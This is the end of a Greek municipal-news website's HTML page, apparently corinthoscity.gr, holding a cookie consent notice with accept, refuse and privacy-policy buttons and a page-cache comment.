Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων. Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να κάνετε κλικ για να αρνηθείτε να συναινέσετε ή να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.
Η συνέχεια στον ιστότοπο συνεπάγεται την ανεπιφύλακτη αποδοχή της Πολιτικής Απορρήτου και των Όρων Χρήσης του.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ΣΥΜΦΩΝΩ" style="background-color: #00a99d">ΣΥΜΦΩΝΩ</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ΔΙΑΦΩΝΩ" style="background-color: #00a99d">ΔΙΑΦΩΝΩ</a><a href="https://corinthoscity.gr/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ" style="background-color: #00a99d">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="ΔΙΑΦΩΝΩ"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 15:54:53 -->